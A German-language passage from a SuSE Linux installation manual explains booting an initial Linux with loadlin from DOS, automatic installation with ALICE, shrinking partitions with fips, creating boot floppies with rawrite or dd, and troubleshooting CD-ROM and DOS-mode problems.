Das vom Installationsprogramm Setup.exe aufgerufene Programm loadlin ist ein MS-DOS-Programm und kann den Linux-Kernel für das ☞*[Ur-Linux](#page-622-0)* nur dann in den Speicher laden und dort starten, wenn der Prozessor entweder im Real-modus läuft oder im Virtuellen 8086-Modus muss ein VCPI-Server<sup>[2](#page-71-0)</sup> aktiv ist. Das DOS-Fenster von Windows 95 läuft zwar im Virtuellen 8086-Modus, stellt jedoch keinen VCPI-Server zur Verfügung und deshalb funktioniert Setup dort im DOS-Fenster nicht.

#### **Schritt für Schritt. . .**

Es gibt zwei Möglichkeiten: Aus Windows 95/98 in den DOS-Modus umschalten oder beim Booten zur Eingabeaufforderung verzweigen.

Wenn Windows 95/98 bereits läuft, klicken Sie auf 'Start'-'Beenden'-'Computer im MS-DOS-Modus starten'.

Wenn Sie sowieso gerade booten, drücken Sie beim Windows 95-Start  $\left(\frac{1}{k}\right)$  $\overline{FB}$  und wählen dann 'Nur Eingabeaufforderung'.

#### **Mögliche Probleme**

Probleme kann es geben, wenn Sie im MS-DOS-Modus keine deutsche Tastaturbelegung haben und der CD-ROM-Treiber nicht geladen ist:

- Im DOS-Modus funktionieren die Umlaute und Sonderzeichen nicht: siehe Abschnitt [2.8.2](#page-83-0) auf Seite [68](#page-83-0)
- Im DOS-Modus können Sie das CD-ROM-Laufwerk nicht ansprechen: siehe Abschnitt [2.8.3](#page-83-1) auf Seite [68](#page-83-1)

# **2.5.2 Setup aufrufen und erster Teil von Setup**

Das Programm Setup.exe bereitet den Start des ☞*[Ur-Linux](#page-622-0)* vor. Dieses Programm starten wir jetzt und führen es soweit aus, bis zwischen zwei alternativen Startmethoden für das Ur-Linux entschieden werden muss.

Sie haben MS-DOS oder eine MS-DOS-Box gestartet, die nicht im Protected-Modus läuft; die 1. CD liegt im CD-ROM-Laufwerk und Zugriff darauf ist möglich.

<span id="page-71-0"></span><sup>&</sup>lt;sup>2</sup>Ein VCPI-Server wird z. B. von emm386.exe zur Verfügung gestellt.
Mit Hilfe des Programms Setup.exe werden Sie auf Ihrem Rechner ein Ur-Linux in Gang bringen, das später die eigentliche Linux-Installation erst ermöglicht. Setup.exe starten wir jetzt und führen das Programm bis zu dem Punkt aus, an dem zwischen den beiden Startmöglichkeiten für das Ur-Linux unterschieden wird: Bootdiskette oder mit loadlin direkt von CD/Festplatte.

#### **Schritt für Schritt. . .**

So führen Sie den ersten Teil von Setup aus:

- 1. Starten Sie **setup** im Stammverzeichnis der CD.
- 2. Wählen Sie die Dialogsprache, in der Setup ablaufen soll. Wenn Sie 'Deutsch' bevorzugen, drücken Sie nur  $\bigoplus$ .
- 3. Geben Sie den Laufwerksbuchstaben Ihres CD-ROM-Laufwerks, z. B. E ein. Eventuell hat sich der Laufwerksbuchstabe wegen einer zusätzlichen DOS-Partition geändert.
- 4. Setup.exe begrüßt Sie jetzt, so viel Freundlichkeit quittieren wir mit einem Druck auf  $\bigoplus$ .
- 5. Die folgenden Abschnitte beschäftigen sich mit dem Booten des ☞*[Ur-Li](#page-622-0)[nux](#page-622-0)*. Es wird in einer eigenen Entscheidung (Abschnitt [2.5.3](#page-72-0)) und eigenen Arbeitsschritten behandelt.

# <span id="page-72-0"></span>**2.5.3 Wie boote ich das Ur-Linux von setup aus?**

Es gibt zwei Wege, das ☞*[Ur-Linux](#page-622-0)* vom Programm setup aus zu booten: über Disketten oder mit Hilfe von loadlin direkt von der CD. Jetzt wird einer der beiden Wege ausgewählt.

## **Zusatzinfo**

Der einfachste und bequemste Weg ist natürlich, das Ur-Linux direkt von der CD zu starten. Dazu wird das DOS-Programm loadlin.exe verwendet. Es lädt unter DOS eine Kerneldatei von der CD in den Hauptspeicher, bereitet das Laden der RAM-Disk vor und beginnt dann, den Kernelcode auszuführen. Damit das klappen kann, muss der Rechner im Realmodus laufen oder im Virtuellen 8086- Modus ein VCPI-Server<sup>[3](#page-72-1)</sup> aktiv sein. Die DOS-Box von OS/2 oder Windows NT scheidet also aus.

Booten über Disketten funktioniert immer, es ist jedoch mit einigen Umständen verbunden und dauert länger. Wohlgemerkt, damit sind die Disketten gemeint, die man mit setup erstellt. Am allereinfachsten ist natürlich die SuSE-Bootdiskette (oder das Booten direkt von der CD), aber darum geht es in dieser Entscheidung nicht. Hier geht es nur um die Entscheidung: mit setup Disketten erzeugen oder mit loadlin den Kernel direkt laden.

<span id="page-72-1"></span><sup>3</sup>Ein VCPI-Server wird z. B. von emm386.exe zur Verfügung gestellt.

#### **Empfehlung**

Wählen Sie den *loadlin-Weg*, wenn es theoretisch möglich ist – also wenn Sie nicht unter OS/2 oder Windows NT arbeiten. Im Zweifelsfall probieren Sie es einfach aus. Klappt es nicht, starten Sie einfach nochmal bei Abschnitt [2.5.2](#page-71-0) auf Seite [56](#page-71-0) und wählen dann den *Diskettenweg*.

## **2.5.4 loadlin installieren und Ur-Linux starten**

In diesem Arbeitsschritt installieren und benutzen Sie loadlin.exe, mit dem Sie von DOS aus einen Linux-Kernel laden und starten können und bringen Ihr ☞ *[Ur-Linux](#page-622-0)* zum Laufen.

#### **Voraussetzung**

Wenn Sie bis hierhin gekommen und innerlich für den ersten Linux-Prompt bereit sind, haben Sie alle Voraussetzungen erfüllt!

#### **Zusatzinfo**

Setup legt dann auf Ihrer DOS-Partition das Verzeichnis \loadlin an. In dieses Verzeichnis kopiert es die Programme setup.exe, loadlin.exe, die Datei Linux.bat und den ausgewählten Kernel unter dem Namen zimage. Wenn Sie später – nach der Erstinstallation – Linux starten wollen, rufen Sie **Linux.bat** auf (allerdings müssen Sie dabei als Parameter die Rootpartition angeben; dazu kommen wir später noch in Abschnitt [2.11.2](#page-100-0) auf Seite [85\)](#page-100-0).

Am Ende dieses Schrittes wird der Kernel dann geladen und direkt gestartet.

#### **Schritt für Schritt. . .**

Gehen Sie so vor, um loadlin zu installieren und das ☞*[Ur-Linux](#page-622-0)* damit zu starten:

- 1. Wählen Sie die Option 'loadlin' und drücken Sie  $\circled{\longrightarrow}$ .
- 2. Dieser Bildschirm zeigt, wie viel RAM Ihr Rechner hat. Normalerweise stimmt die Angabe und Sie bestätigen dann mit  $\left(\frac{\overline{A}}{\overline{B}}\right)$ . Falls die RAM-Größe stimmt die Angabe und sie bestatigen dann mit (← ). Pans der heitste eine sollte, korrigieren Sie den Wert entsprechend.
- 3. Jetzt müssen Sie auswählen, ob Linux Ihr CD-ROM-Laufwerk unterstützt.
	- Wenn Linux das CD-ROM-Laufwerk unterstützt, drücken Sie  $\overline{\longleftrightarrow}$ , damit ist die Sache erledigt.
	- Unterstützt Linux Ihr CD-ROM-Laufwerk nicht, so haben Sie ja bereits in Abschnitt [2.4.1](#page-67-0) auf Seite [52](#page-67-0) Dateien auf die Festplatte umkopiert. Gehen Sie jetzt auf die Option 'Festplatte' und drücken  $\leftarrow$ ). Anschließend<br>Sie jetzt auf die Option 'Festplatte' und drücken  $\leftarrow$ ). Anschließend Sie Jetzt auf die Option Festepflatte und dittentent. Sie Instinctionen geben Sie den Pfad an, in den Sie das Verzeichnis suse kopiert hatten. Im Beispiel in Abschnitt [2.4.1](#page-67-0) auf Seite [52](#page-67-0) hatten wir \emil verwendet, also müssen wir \emil eintragen (das darunterliegende Verzeichnis suse braucht nicht angegeben zu werden).
- 4. Jetzt müssen Sie sich einen passenden Kernel aussuchen.
- 5. Die Parameter für den Kernel kommen in diesem Schritt dran. Pro Zeile gibt man einen Parameter an, eine leere Zeile bedeutet *fertig*. Welche Parameter kommen hier in Frage?

Detaillierte Angaben zu den Kernelparametern stehen in Abschnitt [14.1](#page-436-0) auf Seite [421](#page-436-0); eine vollständige Auflistung der für die Installation relevanten Kernelparameter finden Sie in Abschnitt [14.3.2](#page-440-0) auf Seite [425](#page-440-0).

- 6. Der folgende Bildschirm fragt, ob das Programm loadlin installiert werden soll. Wir beantworten das mit 'Ja'. Setup legt jetzt das Verzeichnis \loadlin an und kopiert die Dateien hinein.
- 7. Jetzt starten wir mit der Option 'Linux laden' das ☞*[Ur-Linux](#page-622-0)*. Dabei scrollen ca. 2 Seiten Textausgabe des Kernels mehr oder weniger schnell vorüber. Wenn alles geklappt hat, begrüßt Sie linuxrc. Sie können sich übrigens die Ausgaben des Kernels in Ruhe ansehen: mit  $\overline{(\overline{y})}$  $\frac{Umschalt}{B} + \frac{Bmschalt}{B}$ ✝  $\frac{\text{min}}{\text{Bild } \uparrow}$  $\frac{6}{\underline{u}}$  $\frac{y}{\text{Umschalt}} + \frac{y}{\text{B}}$ ✝ **Bild** ↓ blättern Sie vor und zurück.

Nun wird die Installation fortgesetzt, wie ab Abschnitt [2.2.3](#page-47-0) auf Seite [32](#page-47-0) in großer Ausführlichkeit beschrieben.

#### **Mögliche Probleme**

Probleme kann es hier an zwei Stellen geben: loadlin kann den Kernel nicht laden bzw. starten oder der Kernel kommt mit Ihrer Hardware nicht klar:

- loadlin hat nicht genügend freien Speicher, um den Kernel zu laden: siehe Abschnitt [2.8.9](#page-86-0) auf Seite [71](#page-86-0).
- loadlin kann den Kernel nicht starten, der Rechner läuft im Virtuellen 8086- Modus, es ist jedoch kein VCPI-Server verfügbar: siehe Abschnitt [2.8.11](#page-87-0) auf Seite [72.](#page-87-0)
- loadlin funktioniert nicht: siehe Abschnitt [2.8.10](#page-87-1) auf Seite [72.](#page-87-1)
- Die CD ist defekt: siehe Abschnitt [2.8.4](#page-84-0) auf Seite [69](#page-84-0).

# **2.6 Automatische Installation und Konfiguration von SuSE Linux**

# **Warum Automatisierung?**

Die automatische Installation und Konfiguration von Linux-Systemen ermöglicht es, eine einheitliche Server-Landschaft aufzubauen. Auch für Client-Installationen ist – ab einer bestimmten Stückzahl – eine automatische Installation und Konfiguration der manuellen vorzuziehen. Die Vereinheitlichung betrifft die Versionsstände des Systems und der Software, die Filesystemstrukturen und die Konfigurationsfiles. Die Automatisierung garantiert, dass ein einmal gefundener erfolgreicher Installationsweg jederzeit, ohne Expertenwissen, auf einem Rechner angewendet werden kann. Somit ist auch eine Erweiterung der Serverlandschaft ohne Probleme möglich. Für die Administration ergibt sich aus der Vereinheitlichung eine deutliche Entlastung: Bei gleichen Konfigurationsstrukturen muss nicht auf jedem Server erneut nach Konfigurationsdateien gesucht werden. Die Software verhält sich aufgrund gleicher Versionsstände erwartungsgemäß. Bugfixes greifen über die gesamte Serverlandschaft.

Alle diese Effekte steigern die Qualität der Produktion.

# **2.6.1 ALICE im Überblick**

ALICE (engl. *Automatic LinuxInstallation and Configuration Environment*) schließt die Installation und die wesentlichen Bereiche der Konfiguration ein.

Durch die CVS-basierte Haltung der Konfigurationsdaten kann man von verschiedenen Stellen aus die Konfigurationsdaten mit mehreren Benutzern pflegen.

Es ist möglich, einen Rechner in eine oder mehrere Klassen einzutragen. Damit können Rechner möglichst "ähnlich" gehalten werden; nur die unbedingt notwendigen Daten müssen noch in der rechnerspezifischen Konfigurationsdatei angegeben werden. Zur Strukturierung sind die Konfigurationsdaten auf drei verschiedene Verzeichnisse aufgeteilt. Das Verzeichnis templates enthält einige Voreinstellungen, das Verzeichnis classes enthält klassenspezifische Konfigurationen und das Verzeichnis info hostspezifische Informationen. Die Voreinstellungen können durch Klassenwerte und diese wiederum durch spezielle, dem Host zugeordnete Werte überlagert werden.

ALICE ist ein wachsendes Projekt, d. h. wenn Sie heute noch kein Modul für die Konfiguration einer von Ihnen eingesetzten Software finden, kann dies selbstständig oder im Rahmen eines Projektes realisiert werden; vgl. im Support-Anhang auf Seite [578.](#page-593-0)

#### **Weitergehende Informationen**

Die Anwendung der ALICE-Module, den Aufbau eines Installations-Servers, die Architektur von ALICE und eine Konfigurationssitzung können Sie der Dokumentation entnehmen, die im Paket alice enthalten ist.

# **2.6.2 Automatische Installation mit YaST1**

Die "Automatische Installation" von YaST1 kann auch unabhängig von dem kompletten Rahmenwerk des ALICE-Projekts verwendet werden; vgl. die Hinweise in dem Artikel [http://sdb.suse.de/sdb/de/html/cg\\_autoinstal](http://sdb.suse.de/sdb/de/html/cg_autoinstall.html)l. [html](http://sdb.suse.de/sdb/de/html/cg_autoinstall.html).

# **2.7 Infoblöcke**

# **2.7.1 Platz schaffen für Linux (Partitionieren)**

Ihre Festplatte soll für die Aufnahme von Linux-Partitionen vorbereitet werden. – Sie haben hoffentlich etwas Zeit, um diesen Abschnitt in Ruhe durchzuarbeiten. Empfehlenswert sind Disketten oder Bänder für ein Backup und eine Bootdiskette Ihres *bisherigen* Betriebssystems.

#### **Zusatzinfo**

Durch Partitionen kann eine Festplatte in mehrere, voneinander weitgehend unabhängige Bereiche aufgeteilt werden. Ein Grund, sich mehrere Partitionen einzurichten, ist die dadurch mögliche Koexistenz unterschiedlicher Betriebssysteme mit unterschiedlichen Dateisystemen auf einer Festplatte.

Wie schafft man jetzt Platz für Linux-Partitionen?

- Einzelne Partitionen der Festplatte kann man löschen; dabei gehen alle Dateien verloren, die in diesen Partitionen liegen. Der Platz auf der Festplatte, der so frei wird, steht dann für neue Partitionen zur Verfügung (z. B. für Linux); dabei können Sie den gewonnenen Freiraum neu in mehrere Partitionen aufteilen.
- Einzelne Partitionen können Sie auch einem anderen Betriebssystem zuordnen; wie beim Löschen verlieren Sie aber auch dabei alle Dateien dieser Partitionen.
- Unter MS-DOS oder Windows 95/98 können Sie die letzte Partition der Festplatte verkleinern, ohne die Dateien darin zu verlieren; mit einem Defragmentierungsprogramm müssen Sie zuvor dafür sorgen, dass wirklich alle Dateien am Anfang der Partition liegen. Falls Sie nur *eine* MS-DOS- oder Windows-Partition haben, können Sie auf diese Weise recht einfach Platz für Linux-Partitionen schaffen. Nach dem Defragmentieren können Sie mit speziellen Programmen – etwa dem Freeware-Programm fips – die Zylinderobergrenze herabsetzen und so die Partition verkleinern. fips finden Sie auf der CD 1 im Verzeichnis dosutils.
- Eine sehr bequeme, wenn auch mit Kosten verbundene Möglichkeit ist es, eine zusätzliche Festplatte in den Rechner einzubauen.

# $\overline{\mathbb{C}}$   $\overline{\mathbb{C}}$   $\overline{\$

# Achtung

Bei allen Änderungen der Partitionierung müssen Sie sorgfältig arbeiten und die Anleitung der verwendeten Software beachten. Trotzdem können unter Umständen Probleme auftreten, bis hin zum kompletten Datenverlust! Wir von SuSE können dafür keine Verantwortung übernehmen. In jedem Fall ist es empfehlenswert, vorher zumindest die wichtigsten Dateien zu sichern und eine geprüfte Bootdiskette bereitzuhalten.

 $\overline{\phantom{a}}$ 

#### **Schritt für Schritt. . .**

Gehen Sie so vor, um die Festplatte zu partitionieren:

- 1. Wenn Sie es nicht wissen, müssen Sie feststellen, wie viele Partitionen die Festplatte hat und wie groß diese sind. Rufen Sie dazu das Programm fdisk Ihres Betriebssystems auf.
- 2. Planen Sie, wie viele Partitionen Sie brauchen und wie groß diese sein sollen. Informationen dazu finden Sie in Abschnitt [2.9](#page-90-0) auf Seite [75](#page-90-0) und in Abschnitt [2.10](#page-91-0) auf Seite [76.](#page-91-0)
- 3. Schreiben Sie sich Ihren Partitionsplan auf einen Zettel, Sie brauchen die Daten noch öfters im Verlauf der Installation.
- 4. Jetzt ist ein Backup der Festplatte dringend anzuraten. Wenn Sie kein Bandlaufwerk haben und Sie nicht alles auf Disketten sichern wollen, dann sichern Sie wenigstens Ihre wichtigen Daten und die Start- und Konfigurationsdateien (z. B. config.sys, autoexec.bat und \*.ini). Erzeugen Sie eine Bootdiskette für Ihr bisheriges Betriebssystem und probieren Sie aus, ob Sie damit booten können. Auf dieser Bootdiskette brauchen Sie auch Handwerkszeug wie einen Editor, fdisk, das Formatierungsprogramm und Ihr Backup-Programm.
- 5. Je nach Systemgegebenheiten geht's weiter:
	- **DOS/Windows 95/98, eine Partition auf der Festplatte und keine komplette Dateien-Sicherung (engl.** *File-Backup***):**

Sie müssen die Partition ohne Datenverlust verkleinern. Verschieben Sie alle Dateien an den Anfang der Partition. Dazu können Sie z. B. defrag.exe (MS-DOS 6 oder Windows 95/98) benutzen.

Die Defragmentierungsprogramme verschieben üblicherweise keine versteckten Dateien bzw. Systemdateien, da solche Dateien von einem Softwarekopierschutz an einem definierten Ort der Festplatte angelegt worden sein könnten. Wenn Sie sicher sind, dass auf der Festplatte keine solchen Dateien sind, können sie das Attribut versteckt bzw. System an allen betroffenen Dateien deaktivieren oder, je nach verwendetem Defragmentierungsprogramm, über Parameter auch das Defragmentieren solcher Dateien erzwingen; neuere Versionen von defrag kennen dafür die Option **/P**.

Auch die Windows-Swapdatei ist eine versteckte Datei. Liegt die Swapdatei ungünstig, müssen Sie sie unter Windows in der 'Systemsteuerung' ausschalten.

Haben Sie schließlich am Ende der Partition genügend Freiraum geschaffen, dann gehen Sie in das Verzeichnis \dosutils\fips\fips15 der ersten CD. Dort steht das Programm fips.exe, mit dem Sie die Partition verkleinern können. Eine ausführliche Anleitung ist im gleichen Verzeichnis vorhanden; diese sollten Sie angesichts der heiklen Materie unbedingt studieren, bevor Sie das Programm starten! fips.exe läuft übrigens

nur unter DOS; Windows müssen Sie beenden bzw. Windows 95/98 in den DOS-Modus bringen (siehe dazu auch Abschnitt [2.5.1](#page-71-1) auf Seite [56\)](#page-71-1). Nach Ausführen von fips.exe haben Sie eine zweite Partition auf der Festplatte, die später in die Linux-Partitionen aufgeteilt wird.

#### Tipp

Mit fips.exe aus \dosutils\fips\fips20 lassen sich auch fat32-Partitionen verkleinern; stellen Sie vor dem Einsatz dieser Fips-Version unbedingt ein Backup Ihrer Daten her!

 $\overline{\phantom{a}}$ 

✎ ☞

• **DOS/Windows 95/98 und mehrere Partitionen bzw. Sie haben eine komplette Dateien-Sicherung (engl.** *File-Backup***):**

Sie löschen Ihre DOS-Partitionen und legen Sie dann verkleinert neu an. Dabei verlieren Sie alle Daten in diesen Partitionen, Sie müssen vorher alle Dateien gesichert haben (dateiweise, kein Imagebackup)! Mit fdisk löschen Sie die alten Partitionen und legen die neue(n) an. Als Nächstes formatieren Sie die Partition(en), installieren das Betriebssystem und spielen alle Dateien von der Sicherung wieder ein; das Backup-Programm hatten Sie ja mit auf der Diskette.

- 6. Booten Sie den Rechner neu.
- 7. Prüfen Sie jetzt, ob Ihr altes Betriebssystem wieder richtig läuft. Die Linux-Partitionen im freigeräumten Festplattenbereich legen Sie später mit YaST an.

#### **Mögliche Probleme**

Folgende Probleme können auftreten:

- Die Partition kann nicht ausreichend verkleinert werden, da einige Dateien sich nicht verschieben lassen: siehe Abschnitt [2.8.1](#page-83-0) auf Seite [68.](#page-83-0)
- Unter DOS bzw. Windows hat das CD-ROM-Laufwerk jetzt einen anderen Laufwerksbuchstaben. Unter Windows 95/98 bleibt der Arbeitsplatz hängen: siehe Abschnitt [2.8.12](#page-87-2) auf Seite [72](#page-87-2).

#### **2.7.2 CD 2 zum Booten verwenden**

Zusätzlich zur CD 1 ist auch die zweite CD bootfähig. Während jedoch auf der CD 1 ein 2,88 MB großes Bootimage verwendet wird, kommt bei der zweiten CD ein traditionelle Image von 1,44 MB Größe zum Einsatz.

Verwenden Sie die CD 2 immer dann, wenn Sie genau wissen, dass Sie von CD booten können, es jedoch mit CD 1 nicht funktioniert ("Fallback"-Lösung). Es ist leider so, dass nicht jedes BIOS die großen Images richtig erkennt.

## **2.7.3 Bootdiskette unter DOS erstellen**

#### **Voraussetzung**

Sie brauchen eine formatierte 3.5-Zoll-HD-Diskette und ein 3.5-Zoll-Disketten-Laufwerk, das auch bootfähig sein muss. Falls Sie unter Windows 95/98 arbeiten: Starten Sie setup *nicht* in der MS-DOS-Box, sondern im MS-DOS-Modus!

#### **Zusatzinfo**

Auf der CD 1 im Verzeichnis /disks sind einige Diskettenabbilder (Images) enthalten. Solch ein Image kann mit geeigneten Hilfsprogrammen auf eine Diskette kopiert werden, die Diskette nennt sich dann Bootdiskette. Auf diesen Diskettenimages sind außerdem noch der "Loader" Syslinux und das Programm linuxrc drauf; Syslinux erlaubt es Ihnen, während des Bootvorganges den gewünschten Kernel auszuwählen und bei Bedarf Parameter über die verwendete Hardware zu übergeben. – Das Programm linuxrc unterstützt Sie beim Laden der Kernelmodule speziell für Ihre Hardware und startet schließlich die Installation.

Die mitgelieferte SuSE-Bootdiskette können Sie im Normalfall als Bootdiskette einsetzen. Nur bei exotischer Hardware, die vom modularisierten Kernel dieser Diskette nicht unterstützt wird, oder wenn Sie sich ein Disketten-Image aus den Internet von z. B. <ftp://ftp.suse.com> downloaden, müssen Sie eine eigene Bootdiskette erzeugen, wie es hier beschrieben wird.

#### **Mit Setup**

#### **Schritt für Schritt. . .**

Gehen Sie so vor, um eine Bootdiskette zu erzeugen:

- 1. Starten Sie Setup direkt von der CD 1.
- 2. Wählen Sie die Option 'Floppy' und drücken Sie  $\overline{\leftrightarrow}$ ); dann 'Boot' und wieder  $\bigoplus$ .
- 3. Jetzt müssen Sie sich eine Diskette mit einem passenden Kernel aussuchen, der z. B. Ihren SCSI-Adapter unterstützt. Setup zeigt Ihnen die wichtigsten Daten zu den Kernels an. Wenn Sie weitere Informationen brauchen, können Sie in der Datei \disks\readme.dos nachsehen. Merken Sie sich, wie Ihr Kernel heißt, Sie brauchen den Namen später nochmal. Dann drücken Sie  $\overline{\bigoplus}$ .
- 4. Jetzt wird die Diskette geschrieben. Legen Sie eine (DOS-formatierte) Diskette in das 3.5-Zoll-Laufwerk und suchen Sie sich die Diskette aus, die Sie erstellen wollen.
	- Kümmern Sie sich nur um die Bootdiskette ('Root' wird bei SuSE Linux nicht mehr benötigt!): Setzen Sie den Cursor auf 'Boot' und drücken Sie  $\overline{\bigoplus}$  .
- Setup will bestätigt haben, dass eine Diskette eingelegt ist. Drücken Sie  $\text{jetzt} \leftrightarrow \text{height}$ . Die Diskette wird geschrieben.
- Wenn die Diskette fertig ist, drücken Sie $\left(\overrightarrow{\cdot}\right)$ .
- Wählen Sie die Option 'Fertig', um den Bildschirm und Setup zu verlassen.

#### **Mit rawrite**

Alternativ können Sie auch das (unter Umständen langsamere) DOS-Programm rawrite.exe (CD 1, Verzeichnis \dosutils\rawrite) zum Schreiben der Diskette am DOS-Prompt einsetzen.

Auf der CD 1 im Verzeichnis /disks liegen die Standard-Diskettenimages; lesen Sie dort bitte die Dateien README bzw. LIESMICH. Das Image bootdisk ist die Vorlage für die Standarddiskette. Die eigentlichen Kernel sind im Verzeichnis /suse/images zu finden (ohne Endung!).

Wenn Sie die Standarddiskette benötigen, die mit jedem SuSE Linux mitgeliefert wird, gehen Sie folgendermaßen vor; es wird vorausgesetzt, dass Sie sich im Hauptverzeichnis der CD befinden:

```
Q:> dosutils\rawrite\rawrite disks\bootdisk
```
Etwas komplexer wird die Angelegenheit, wenn Sie z. B. einen Kernel für die speziellen EIDE-Chipsätze benötigen; schreiben Sie in diesem Fall zunächst das Standard-Image (bootdisk) auf die Diskette und überschreiben Sie dann den eigentlichen Kernel ( $1$ inux) mit dem speziellen EIDE-Kernel (z. B. mit k\_eide):

```
Q:> dosutils\rawrite\rawrite disks\bootdisk
Q:> copy suse\images\k_eide a:\linux
```
# **2.7.4 Bootdiskette mit Unix erstellen**

#### **Voraussetzung**

Sie können auf ein Unix/Linux-System mit einem funktionstüchtigen CD-ROM-Laufwerk zurückgreifen. Sie brauchen eine geprüfte Diskette (formatiert). Gehen Sie so vor, um Bootdisketten zu erstellen:

1. Falls Sie die Disketten noch formatieren müssen:

```
erde: # fdformat /dev/fd0u1440
```
- 2. Mounten Sie die erste CD (Disk 1); z. B. nach /cdrom: erde: # **mount -tiso9660 /dev/cdrom /cdrom**
- 3. Wechseln Sie in das Verzeichnis disks auf der CD: erde: # **cd /cdrom/disks**
- 4. Erstellen Sie die Bootdiskette mit erde: # **dd if=/cdrom/disks/bootdisk of=/dev/fd0 bs=8k**

In der LIESMICH- bzw. der README-Datei im disks-Verzeichnis erfahren Sie, welcher Kernel was kann; diese Dateien können Sie mit **more** oder **less** lesen (zu **less** vgl. Abschnitt [19.7.3](#page-568-0) auf Seite [553](#page-568-0)).

5. Wenn Sie einen anderen Kernel benötigen, gehen Sie so vor:

```
erde: # dd if=/cdrom/disks/bootdisk of=/dev/fd0 bs=8k
erde: # mount -t msdos /dev/fd0 /mnt
erde: # cp /cdrom/suse/images/k_eide /mnt/linux
erde: # umount /mnt
```
## **2.7.5 Unterstützt Linux mein CD-ROM-Laufwerk?**

Generell kann man sagen, dass die meisten CD-ROM-Laufwerke unterstützt werden.

- Bei ☞*[ATAPI](#page-618-0)*-Laufwerken sollte es keine Probleme geben.
- Bei SCSI-CD-ROM-Laufwerken kommt es nur darauf an, ob der SCSI-Controller unterstützt wird, an dem das CD-ROM-Laufwerk angeschlossen ist – in der Komponenten-Datenbank CDB unter <http://cdb.suse.de/>) sind die unterstützten SCSI-Controller aufgeführt. Wenn Ihr SCSI-Controller nicht unterstützt wird und am Controller auch die Festplatte hängt, haben Sie sowieso ein Problem :-(
- Auch viele herstellerspezifische CD-ROM-Laufwerke funktionieren mit Linux. In dieser Gruppe kann es gleichwohl zu Problemen kommen. Falls Ihr Laufwerk nicht explizit erwähnt ist, können Sie es immer noch mit einem ähnlichen Typ des gleichen Herstellers versuchen.
- Mittlerweile sind CD-ROM-Laufwerke am Parallel-Port recht verbreitet. Leider sind diese in keiner Weise standardisiert, sodass es regelmäßig zu Problemen kommt. SuSE Linux enthält eine ganze Reihe verschiedener Alpha-Treiber für einige Laufwerke. Wenn keiner dieser Treiber funktioniert, bleibt nur der Umweg über die DOS-Partition. Beachten Sie, dass einige der Laufwerke, die von Linux unterstützt werden, nur dann angesprochen werden können, wenn sie von ihrem DOS-Treiber initialisiert worden sind und danach nur ein Warmstart ausgeführt wurde.

# **2.8 Problembeschreibungen**

## <span id="page-83-0"></span>**2.8.1 Dateien lassen sich nicht verschieben**

Dateien mit den Attributen System bzw. Versteckt verschieben die Defragmentierungsprogramme normalerweise nicht. Um herauszufinden, an welchen Dateien es hakt, können Sie mit

**attrib** \**\*.\* /s** > <**listdatei**>

sich eine Gesamtliste Ihrer Festplatte in die Datei <listdatei > schreiben lassen. Darin können Sie die Problemdateien identifizieren und mit

```
attrib -S -H <dateiname>
```
verschiebbar machen. Dabei müssen Sie mit dem nötigen Fingerspitzengefühl vorgehen, um keine Kopierschutzdateien, permanente Auslagerungsdateien oder andere spezielle Systemdateien zu zerstören. Nach dem Defragmentieren können/sollten Sie Attribute wieder in den ursprünglichen Zustand zurückversetzen.

Tipp

Unter Windows können Sie für diesen Zweck den "Dateimanager" bzw. den "Explorer" verwenden.

✎ ☞

 $\overbrace{\phantom{aaaaa}}$ 

Falls das nicht klappt, müssen Sie in den sauren Apfel beißen und die Partitionierung Ihrer Festplatte *richtig* verändern. Das bedeutet insbesondere, dass Sie alle Daten sichern müssen, um Sie nach der Neupartitionierung wieder einzuspielen. Alternativ können Sie natürlich auch eine weitere Platte anschaffen, vielleicht erleichtern Ihnen die ständig sinkenden Preise diesen Schritt. . .

# **2.8.2 Keine deutsche Tastaturbelegung im MS-DOS-Modus**

Geben Sie im DOS-Modus den Befehl

loadhigh keyb gr<sub>n</sub>c:\windows\command\keyboard.sys

ein oder bauen Sie den Befehl in die Datei autoexec.bat ein. Falls Ihr Windows-Verzeichnis anders heißt, müssen Sie die Pfadangabe entsprechend modifizieren.

# **2.8.3 Kein CD-ROM-Treiber im MS-DOS-Modus**

Im MS-DOS-Modus stehen Ihnen nur die Treiber zur Verfügung, die in den Dateien config.sys und autoexec.bat geladen wurden. Es macht durchaus Sinn, dort auf den CD-ROM-Treiber (und andere) zu verzichten, denn Windows 95/98 bringt seine eigenen Treiber mit. Um im MS-DOS-Modus trotzdem die Treiber verwenden zu können, müssen Sie eine Verknüpfung zu einer MS-DOS-Eingabeaufforderung anlegen und in den Eigenschaften, Register 'Programm' unter 'Erweitert' eigene Startdateien anlegen. In die müssen Sie Ihre Treiber einbauen, um dann in dieser DOS-Box die Treiber verwenden zu können.

# <span id="page-84-0"></span>**2.8.4 CD ist defekt**

Nun, diese Möglichkeit ist ziemlich unwahrscheinlich, obwohl man sie natürlich nicht völlig ausschließen kann. Bitte wenden Sie sich in diesem Fall vertrauensvoll an Ihren Händler.

# **2.8.5 ATAPI-CD-ROM bleibt beim Lesen hängen**

Wenn das ☞*[ATAPI](#page-618-0)*-CD-ROM-Laufwerk nicht erkannt wird oder wenn es beim Lesen hängen bleibt, liegt es in vielen Fällen daran, dass die Hardware nicht korrekt eingerichtet ist. Normalerweise sollten die einzelnen Geräte am (E)IDE-Bus fortlaufend angeschlossen sein, d. h. das erste Gerät ist Master am ersten Controller, das zweite Slave. Das dritte Gerät schließlich ist Master am zweiten Controller und das vierte dort wieder Slave.

Nun ist es jedoch oft so, dass sich in einem Rechner neben der Festplatte nur das CD-ROM-Laufwerk befindet und dass dieses als Master am zweiten Controller hängt. Linux kommt in manchen Fällen mit dieser "Lücke" nicht selbstständig zurecht. Meistens kann dem Kernel durch Angabe eines entsprechenden Parameters aber auf die Sprünge geholfen werden (hdc=cdrom, siehe auch Abschnitt [14.3.2](#page-440-0) auf Seite [425](#page-440-0)).

Gelegentlich ist auch ein Laufwerk einfach falsch "gejumpert"; das heißt, es ist als Slave konfiguriert, obwohl es als Master am zweiten Controller angeschlossen ist – oder umgekehrt. Im Zweifelsfall sollten diese Einstellungen überprüft und gegebenenfalls korrigiert werden.

Außerdem gibt es noch eine Reihe fehlerhafter EIDE-Chipsätze. Diese sind mittlerweile zum größten Teil bekannt; der Kernel enthält Code, um derartige Probleme zu umgehen. Für diese Fälle existiert eigens ein spezieller Kernel (vgl. das README in /disks der Installations-CD-ROM); die anzugebenden Kernelparameter sind in Abschnitt [14.3.2](#page-440-0) auf Seite [425](#page-440-0) eingehend beschrieben.

#### $\overline{\mathcal{L}}$   $\overline{\mathcal{L}}$   $\overline{\$ **Hinweis**

